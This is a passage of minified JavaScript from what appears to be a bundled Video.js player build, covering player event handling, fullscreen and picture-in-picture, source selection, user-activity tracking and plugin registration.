e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?_i(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Lf)return s=this.middleware_,this.tech_[e](s.reduce(Oo(e),t));if(e in wd)return Td(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw U(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in Pf)return t=this.middleware_,s=this.tech_,t.reduceRight(Oo(e),s[e]());if(e in wd)return Td(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?U(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(U(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):U(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=_i){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(oi||Xe);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||vi(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",u),t.off("fullscreenchange",l)}function l(){n(),s()}function u(y,g){n(),r(g)}t.one("fullscreenchange",l),t.one("fullscreenerror",u);var p=t.requestFullscreenHelper_(e);p&&(p.then(n,n),p.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",l),e.off("fullscreenchange",n)}function n(){r(),t()}function l(p,y){r(),s(y)}e.one("fullscreenchange",n),e.one("fullscreenerror",l);var u=e.exitFullscreenHelper_();u&&(u.then(r,r),u.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&_i(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,$t(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",cs(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){ge.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,St(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,Pn(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(Se("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(Hh(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>ge.isEventKey(n,"f"),muteKey:s=n=>ge.isEventKey(n,"m"),playPauseKey:r=n=>ge.isEventKey(n,"k")||ge.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=X.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),X.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),X.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let l=Ee.getTech(s);if(l=l||X.getComponent(s)){if(l.isSupported()&&(t=l.canPlayType(e)))return t}else U.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(u,p,y){let g;return u.some(S=>p.some(T=>{if(g=y(S,T))return!0})),g}var s=this.options_.techOrder.map(u=>[u,Ee.getTech(u)]).filter(([u,p])=>p?p.isSupported():(U.error(`The "${u}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,l=([u,p],y)=>{if(p.canPlaySource(y,this.options_[u.toLowerCase()]))return{source:y,tech:u}};return(r=this.options_.sourceOrder?t(e,s,(n=l,(u,p)=>n(p,u))):t(s,e,l))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=Sd(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),If(this,s[0],(r,n)=>{var l;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());l=this.tech_,n.forEach(u=>u.setTech&&u.setTech(l))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(Qh(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():_i(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),Ri(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(h("beforeerror").forEach(t=>{t=t(this,e),re(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Pt(e),this.addClass("vjs-error"),U.error(`(CODE:${this.error_.code} ${Pt.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),h("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=Ve(this,this.reportUserActivity);function n(p){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(p){p.screenX===t&&p.screenY===s||(t=p.screenX,s=p.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var l=this.getChild("controlBar");!l||Xe||ae||(l.on("mouseenter",function(p){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),l.on("mouseleave",function(p){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let u;this.setInterval(function(){var p;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(u),(p=this.options_.inactivityTimeout)<=0||(u=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},p)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),Ri(this))&&this.trigger("languagechange")}languages(){return ye($e.prototype.options_.languages,this.languages_)}toJSON(){var e=ye(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=ye(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Us(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<tl.length;r++){var s=tl[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Gn[e]),this.addClass(Gn[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},eg,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Gn[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,l,u,p,y;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:l,src:u,textTracks:p,title:y}=(this.reset(),this.cache_.media=ye(e),this.cache_.media),!r&&l&&(this.cache_.media.artwork=[{src:l,type:$n(l)}]),s&&this.crossOrigin(s),u&&this.src(u),l&&this.poster(l),Array.isArray(p)&&p.forEach(g=>this.addRemoteTextTrack(g,!1)),this.titleBar&&this.titleBar.update({title:y,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?ye(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:$n(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Ji(e),n=r["data-setup"];if(yr(e,"vjs-fill")&&(r.fill=!0),yr(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=lf(n||"{}"),n&&U.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var l=e.childNodes;for(let y=0,g=l.length;y<g;y++){var u=l[y],p=u.nodeName.toLowerCase();p==="source"?s.sources.push(Ji(u)):p==="track"&&s.tracks.push(Ji(u))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Lt.names.forEach(function(i){let e=Lt[i];$e.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),$e.prototype.crossorigin=$e.prototype.crossOrigin,$e.players={},Ti=window.navigator,$e.prototype.options_={techOrder:Ee.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Ti&&(Ti.languages&&Ti.languages[0]||Ti.userLanguage||Ti.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){$e.prototype[i]=function(){return this.techGet_(i)}}),Jd.forEach(function(i){$e.prototype[`handleTech${rt(i)}_`]=function(){return this.trigger(i)}}),X.registerComponent("Player",$e);function tg(i,e){function t(){Jn(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return Qd(this,i),Jn(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let Xn="plugin",qs="activePlugins_",Hs={},Kn=i=>Hs.hasOwnProperty(i),Yn=i=>Kn(i)?Hs[i]:void 0,Qd=(i,e)=>{i[qs]=i[qs]||{},i[qs][e]=!0},Jn=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},Zd=(i,e)=>(e.prototype.name=i,function(...t){Jn(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Jn(this,s.getEventHash()),s});class Mt{constructor(e){if(this.constructor===Mt)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),fo(this),delete this.trigger,Jh(this,this.constructor.defaultState),Qd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ns(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[qs][e]=!1,this.player=this.state=null,t[e]=Zd(e,Hs[e])}static isBasic(e){return e=typeof e=="string"?Yn(e):e,typeof e=="function"&&!Mt.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Kn(e))U.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if($e.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Hs[e]=t,e!==Xn&&(Mt.isBasic(t)?$e.prototype[e]=tg(e,t):$e.prototype[e]=Zd(e,t)),t}static deregisterPlugin(e){if(e===Xn)throw new Error("Cannot de-register base plugin.");Kn(e)&&(delete Hs[e],delete $e.prototype[e])}static getPlugins(e=Object.keys(Hs)){let t;return e.forEach(s=>{var r=Yn(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Yn(e),e&&e.VERSION||""}}function ci(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let l=!1;return function(...u){return l||U.warn(r),l=!0,n.apply(this,u)}}}Mt.getPlugin=Yn,Mt.BASE_PLUGIN_NAME=Xn,Mt.registerPlugin(Xn,Mt),$e.prototype.usingPlugin=function(i){return!!this[qs]&&this[qs][i]===!0},$e.prototype.hasPlugin=function(i){return!!Kn(i)};let eu=i=>i.indexOf("#")===0?i.slice(1):i;function V(i,e,t){let s=V.getPlayer(i);if(s)e&&U.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Qi("#"+eu(i)):i;if(!li(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||U.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),h("beforesetup").forEach(n=>{n=n(r,ye(e)),!re(n)||Array.isArray(n)?U.error("please return an object in beforesetup hooks"):e=ye(e,n)}),X.getComponent("Player")),s=new i(r,e,t),h("setup").forEach(n=>n(s))}return s}V.hooks_=o,V.hooks=h,V.hook=function(i,e){h(i,e)},V.hookOnce=function(i,e){h(i,[].concat(e).map(t=>{let s=(...r)=>(c(i,s),t(...r));return 